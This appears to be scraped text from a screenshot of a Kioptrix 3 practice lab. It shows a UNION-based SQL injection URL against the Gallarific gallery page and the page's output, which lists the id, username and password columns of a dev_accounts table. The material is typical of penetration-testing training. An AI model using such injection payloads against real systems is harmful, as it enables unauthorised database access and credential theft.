 kioptrix3.com/gallery/gallery.php?id=null UNION SELECT 1, column_name, 3, 4, 5, 6%20 FROM information_schema.columns where table_name='dev_accounts'--
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
got goat? SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
id Photo Shoot 3 22
3
New picture for new book
username Photo Shoot 3 22
3
New picture for new book
password Photo Shoot 3 22
3
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.